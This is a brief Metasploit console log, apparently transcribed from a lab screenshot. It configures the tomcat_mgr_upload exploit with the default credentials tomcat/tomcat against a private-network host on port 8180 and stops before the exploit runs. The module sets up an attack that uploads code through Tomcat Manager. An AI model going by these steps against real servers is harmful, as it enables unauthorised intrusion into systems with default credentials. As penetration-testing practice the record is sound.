 msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.60.3
RHOSTS ⇒ 192.168.60.3
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT ⇒ 8180
msf6 exploit(multi/http/tomcat_mgr_upload) >